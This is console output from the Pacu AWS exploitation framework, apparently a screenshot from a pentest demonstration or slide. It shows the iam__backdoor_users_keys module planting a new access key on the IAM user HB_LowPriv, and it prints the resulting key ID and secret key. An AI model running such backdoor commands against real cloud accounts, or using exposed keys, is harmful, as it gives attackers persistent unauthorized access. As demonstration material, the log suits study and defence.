 Pacu (prueba:admin) > run iam__backdoor_users_keys --usernames HB_LowPriv
Running module iam__backdoor_users_keys...
[iam__backdoor_users_keys] Backdoor the following users?
[iam__backdoor_users_keys] HB_LowPriv
[iam__backdoor_users_keys] Access Key ID: AKIA46ZDE5GH54XEXTHZ
[iam__backdoor_users_keys] Secret Key: 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
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.
[iam__backdoor_users_keys] MODULE SUMMARY:
1 user key(s) successfully backdoored.